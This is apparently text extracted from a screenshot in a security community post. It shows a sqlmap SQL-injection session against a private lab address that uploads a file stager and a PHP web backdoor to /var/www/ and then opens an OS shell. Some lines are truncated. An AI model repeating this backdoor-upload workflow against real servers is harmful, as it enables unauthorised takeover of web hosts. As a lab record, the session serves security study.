 do you want confirmation that the local file '/home/wsec/0X0CpWnOS
w/2266.php')? [Y/n]
[03:13:26] [INFO] the remote file '/var/www/2266.php' is larger (2
[03:13:26] [INFO] going to use a web backdoor for command prompt
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclos
[03:13:29] [WARNING] unable to automatically retrieve the web serv
Load URL
http://10.10.10.100:80/tmpuzpgq.php
-
Split URL
+
Execute
Enable Post data Enable Referrer
sqlmap file uploader
浏览... 未选择文件。
to directory: /var/www/ upload
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/ngin
x-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[03:13:36] [INFO] retrieved web server absolute paths: '/login~.php'
[03:13:36] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[03:13:37] [WARNING] unable to upload the file stager on '/var/www/'
[03:13:37] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[03:13:37] [INFO] the remote file '/var/www/tmpuzpgq.php' is larger (707 B) than the local file '/tmp/sqlmap1nzbh4xf473017/tmpqc463mvb' (700B)
[03:13:37] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://10.10.10.100:80/tmpuzpgq.php 后门上传链接
[03:13:37] [WARNING] unable to upload the file through the web file stager to '/var/www/'
[03:13:37] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user running the web server process has
not write privileges over the folder where the user running the DBMS process was able to upload the file stager or because the DBMS and web server sit
on different servers
do you want to try the same method used for the file stager? [Y/n]
[03:13:43] [INFO] the backdoor has probably been successfully uploaded on '/var/www/' - http://10.10.10.100:80/tmpbnvzz.php 后门
[03:13:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell> id
do you want to retrieve the command standard output? [Y/n/a]
No output
os-shell>
先知社区